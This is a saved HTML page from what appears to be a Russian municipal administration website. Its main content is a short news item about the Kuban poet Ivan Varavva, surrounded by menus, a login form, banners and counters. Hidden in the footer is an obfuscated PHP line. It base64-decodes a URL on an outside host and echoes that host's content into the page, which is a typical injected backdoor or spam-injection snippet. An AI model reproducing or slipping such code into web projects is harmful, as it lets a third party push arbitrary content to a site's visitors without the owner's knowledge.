<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549439 = function( form, data = {} ) {
			var o   = $('#frmLg549439')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549439')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549439').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549439').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549439" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549439" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549439(this)" data-submitter="sendFrm549439">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="439" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Январь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-01">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-02">Февраль 2022</a> &nbsp;<a title="Март 2022" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2022-03">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-02-01" title="2 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-02" title="3 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-03" title="5 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-04" title="3 Сообщений">4</a></td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-07" title="4 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-08" title="1 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-09" title="1 Сообщений">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-10" title="1 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-11" title="2 Сообщений">11</a></td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-14" title="6 Сообщений">14</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-15" title="10 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-16" title="1 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-17" title="1 Сообщений">17</a></td><td align="center" class="calMday">18</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-19" title="2 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-20" title="1 Сообщений">20</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-21" title="3 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-22" title="1 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-23" title="2 Сообщений">23</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-24" title="1 Сообщений">24</a></td><td align="center" class="calMday">25</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-26" title="1 Сообщений">26</a></td><td align="center" class="calMday">27</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-02-28" title="2 Сообщений">28</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">22.01.2026, 07:58</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-02">Февраль</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-02-01">1</a> &raquo; Иван Федорович Варавва – кубанский поэт.
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">13:17 </div>Иван Федорович Варавва – кубанский поэт.</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/30/95079606.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/30/s95079606.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">В рамках проекта &quot;Дни кубанского кобзаря&quot;Краснодарской краевой юношеской библиотеки имени И.Ф. Вараввы.<br />
Иван Федорович Варавва &ndash; кубанский поэт, прозаик, драматург, литературный переводчик, журналист, член Союза писателей России, участник Великой Отечественной войны, лауреат литературной премии имени Николая Островского, премии Союза писателей России имени Александра Твардовского &laquo;Василий Тёркин&raquo;, премии Администрации Краснодарского края имени Е.Ф. Степановой, народный поэт Республики Адыгея, Почетный гражданин города Краснодара и болгарского города Несебра, почетный атаман Пашковского куреня, награжден медалью &laquo;Герой труда Кубани&raquo;.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-16">Библиотека</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 399 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 18.117.108.52 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.10944 (s740) -->